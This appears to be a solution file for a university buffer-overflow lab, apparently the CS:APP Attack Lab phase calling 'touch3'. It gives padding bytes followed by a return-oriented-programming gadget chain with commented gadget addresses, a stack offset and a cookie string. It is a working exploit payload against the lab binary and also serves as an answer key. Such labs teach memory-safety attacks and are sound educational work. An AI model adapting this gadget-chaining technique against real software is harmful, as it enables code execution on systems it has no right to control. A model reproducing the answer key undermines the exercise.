 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
e0 19 40 00 00 00 00 00 //mov %rsp,%rax ret
14 19 40 00 00 00 00 00 //mov %rax, %rdi ret
e6 18 40 00 00 00 00 00 //popq %rax ret
48 00 00 00 00 00 00 00 //cookie字符串地址在栈中的偏移量
c0 19 40 00 00 00 00 00 //movl %eax,%edx ret
b8 19 40 00 00 00 00 00 //movl %edx,%ecx ret
25 19 40 00 00 00 00 00 //movl %ecx,%esi ret
1e 19 40 00 00 00 00 00 //lea (%rdi, %rsi, 1),%rax ret
14 19 40 00 00 00 00 00 //mov %rax, %rdi ret
53 18 40 00 00 00 00 00 //touch3起始地址
32 64 36 66 63 32 64 35 //cookie字符串